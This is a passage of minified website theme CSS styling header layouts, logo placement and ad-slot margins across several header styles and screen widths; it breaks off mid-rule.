.adsbygoogle,.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-8{}.td-header-style-8 .td-header-top-menu-full{background-color:#fff;}.td-header-style-8 .td-header-menu-wrap-full{position:relative;}.td-header-style-8 .td-header-menu-wrap-full .td-header-sp-logo{display:none;}.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo{display:block;bottom:0;top:0;width:168px;height:auto;}@media (max-width: 767px){.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-sp-logo{display:none;}}.td-header-style-8 .td-header-menu-wrap-full .td-affix .td-header-main-menu{padding-left:0;}.td-header-style-8 .td-header-menu-wrap{display:table;width:100%;}.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:rgba(255,255,255,.95);}.td-header-style-8 .td-header-header{clear:both;}.td-header-style-8 .td-header-top-menu{margin-left:282px;width:786px;min-height:53px;padding:12px 0;color:#000;border-bottom:1px solid #e0e0e0;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td-header-top-menu{margin-left:212px;width:768px;padding:0;min-height:29px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td-header-top-menu{margin-left:152px;width:588px;padding:0;min-height:29px;}}@media (max-width: 767px){.td-header-style-8 .td-header-top-menu{display:none;}}.td-header-style-8 .td-header-top-menu a{color:#000;}.td-header-style-8 .top-header-menu .sub-menu{background-color:#fff !important;}.td-header-style-8 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-8 .td-header-sp-logo{position:absolute;width:238px;height:94px;top:6px;z-index:10000;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td-header-sp-logo{width:190px;height:89px;top:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td-header-sp-logo{width:140px;height:87px;top:-5px;}}@media (max-width: 767px){.td-header-style-8 .td-header-sp-logo{display:none;}}.td-header-style-8 .td-header-sp-logo img{max-height:86px;right:auto;}.td-header-style-8 .td-main-menu-logo{}@media (max-width: 767px){.td-header-style-8 .td-main-menu-logo{display:block;}}.td-header-style-8 .td-header-rec-wrap{min-height:0;}.td-header-style-8 .td-a-rec-id-header img,.td-header-style-8 .td-g-rec-id-header img{position:relative;}.td-header-style-8 .td-a-rec-id-header .adsbygoogle,.td-header-style-8 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-8 .td-header-menu-social{line-height:53px;}.td-header-style-8 .td_stretch_content .td-header-menu-social{margin-right:16px;}.td-header-style-8 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-8 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:53px;}.td-header-style-8 .td-header-main-menu{float:left;width:100%;padding-left:282px;background-color:transparent !important;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td-header-main-menu{padding-left:212px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td-header-main-menu{padding-left:152px;}}@media (max-width: 767px){.td-header-style-8 .td-header-main-menu{padding-left:0;}}.td-header-style-8 .sf-menu > li > a{line-height:53px;}.td-header-style-8 .sf-menu > .current-menu-item > a,.td-header-style-8 .sf-menu > .current-menu-ancestor > a,.td-header-style-8 .sf-menu > .current-category-ancestor > a,.td-header-style-8 .sf-menu > li > a:hover,.td-header-style-8 .sf-menu > .sfHover > a{background-color:transparent !important;}@media (max-width: 767px){.td-header-style-8 .td-header-menu-wrap .td-container{padding:0;}}.td-header-style-8 .td-affix .td-header-sp-logo img{max-height:46px;padding:2px 0;}.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,.single_template_11 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,.single_template_11 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-8 .td-a-rec-id-header > div,.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > div,.single_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_10 .td-header-style-8 .td-a-rec-id-header > div,.single_template_11 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-9 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0;}.td-header-style-9 .td-header-top-menu-full .td-header-top-menu{color:#000;}.td-header-style-9 .td-header-top-menu-full a{color:#000;}.td-header-style-9 .top-header-menu .sub-menu{background-color:#fff;}.td-header-style-9 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-9 .td-logo-wrap-full{min-height:130px;line-height:130px;}@media (max-width: 767px){.td-header-style-9 .td-logo-wrap-full{line-height:90px;min-height:90px;}}.td-header-style-9 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;}@media (max-width: 767px){.td-header-style-9 .td-logo-wrap-full a{line-height:90px;}}.td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{display:block;}}.td-header-style-9 .td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-9 .td-main-menu-logo .td-main-logo{display:none;}}.td-header-style-9 .td-logo-in-header .td-header-logo{}@media (max-width: 767px){.td-header-style-9 .td-logo-in-header .td-header-logo{display:none;}}.td-header-style-9 .td-logo-text-container a{line-height:1;}.td-header-style-9 .td-header-sp-logo{text-align:center;}.td-header-style-9 .td-header-sp-logo img{z-index:1;display:block;position:relative;}.td-header-style-9 .td-header-rec-wrap{min-height:0;}.td-header-style-9 .td-a-rec-id-header img,.td-header-style-9 .td-g-rec-id-header img{position:relative;}.td-header-style-9 .td-a-rec-id-header .adsbygoogle,.td-header-style-9 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-9 .td-banner-bg{background-color:#fff;}.td-header-style-9.td-header-background-image .td-banner-bg{background-color:transparent;}.td-header-style-9 .td-header-menu-social{margin-right:4px;}.td-header-style-9 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-9 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-9 .td-header-menu-wrap-full{position:relative;}.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-10{}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0;}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000;}.td-header-style-10 .td-header-top-menu-full a{color:#000;}.td-header-style-10 .top-header-menu .sub-menu{background-color:#fff;}.td-header-style-10 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px;}@media (max-width: 767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px;}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%;}@media (max-width: 767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px;}}.td-header-style-10 .td-logo-wrap-full .td-logo{line-height:130px;}@media 